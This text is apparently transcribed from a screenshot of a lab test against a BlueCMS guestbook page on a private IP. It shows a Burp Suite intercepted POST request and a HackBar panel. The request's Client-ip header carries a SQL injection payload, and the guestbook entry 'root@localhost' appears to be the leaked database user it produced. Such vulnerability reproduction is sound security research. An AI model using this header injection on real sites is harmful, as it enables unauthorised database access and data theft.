 不安全 10.30.1.49/guest_book.php?page_id=1
您好,欢迎您的访问! 登录 免费注册
Bluecms TM
地方门户网站系统
首页 网站公告 付费推广 帮助中心 关于本站 留言建议
您所在的位置：首页 » 留言列表
您现在是匿名发表! 登录 | 注册
用户留言 共有留言数 2 条
用户 发表于：2021-05-27 16:58:25 IP: 127.0.0.1
root@localhost
用户 发表于：2021-05-27 16:58:05 IP: 10.30.1.49
hhhh
首页 上一页 [1] 下一页 尾页
BlueCMS — 第一款免费开源的专业
Powered by B
Burp Suite Professional v2020.11 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project option
Intercept HTTP history WebSockets history Options
Request to http://10.30.1.49:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /guest_book.php?page_id=1 HTTP/1.1
2 Host: 10.30.1.49
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.30.1.49
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
10 Referer: http://10.30.1.49/guest_book.php?page_id=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
13 Cookie: PHPSESSID=nto2sr8q0c7jcltfjhdm9cskn2
14 Client-ip:127.0.0.1',user())-- +
15 Connection: close
16
17 act=send&rid=&content=hhhh&page_id=1
Search...
正在等待 10.30.1.49 的响应...
Elements Console Sources HackBar Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHI
URL
http://10.30.1.49/guest_book.php?page_id=1
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
act=send&rid=&content=hhhh&page_id=1